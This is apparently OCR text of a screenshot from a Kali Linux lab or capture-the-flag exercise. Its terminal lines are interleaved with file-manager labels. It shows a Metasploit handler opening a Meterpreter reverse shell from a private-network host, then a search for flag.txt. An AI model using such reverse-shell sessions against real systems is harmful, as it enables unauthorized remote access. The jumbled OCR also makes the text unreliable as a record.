 Kali on ML-REFVM-674422 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Mon 22:29 1
root@kali: /
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: / root@kali: / root@kali: /
0 Wildcard Target
Home
Remote location — only searching the current folder
Size
Recent
msf exploit(multi/handler) > exploit
1.1 kB
Starred
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:36186) at 2021-05-03 22:20:44 -0400
Home
15 items usr/share/powe
meterpreter > shell
Desktop
358 bytes usr/share/deskt
Process 2288 created.
Channel 0 created.
cd /
3.6 kB usr/share/nmap
find . -iname flag.txt
find: './sys/kernel/debug': Permission denied
3.1 kB usr/share/powe
find: './sys/fs/pstore': Permission denied
Music
find: './sys/fs/fuse/connections/48': Permission denied
find: './root': Permission denied
69 bytes usr/share/powe
Pictures
find: './var/log/metricbeat': Permission denied
find: './var/log/apache2': Permission denied
2.5 kB usr/share/webs
Videos
find: './var/log/packetbeat': Permission denied
Folder is Empty
find: './var/log/filebeat': Permission denied
Trash
find: './var/log/unattended-upgrades': Permission denied
5.5 kB usr/share/lauda
find: './var/spool/cron/atspool': Permission denied
find: './var/spool/cron/atjobs': Permission denied
5.5 kB usr/share/webs
find: './var/spool/cron/crontabs': Permission denied
find: './var/spool/rsyslog': Permission denied
find: './var/cache/ldconfig': Permission denied
3.7 kB usr/share/webs
find: './var/cache/apt/archives/partial': Permission denied
find: './var/lib/private': Permission denied
2.6 kB usr/share/fram
find: './var/lib/metricbeat': Permission denied
find: './var/lib/php/sessions': Permission denied
find: './var/lib/packetbeat': Permission denied
find: './var/lib/snapd/cookie': Permission denied
find: './var/lib/polkit-1': Permission denied
find: './var/lib/filebeat': Permission denied
Status: Running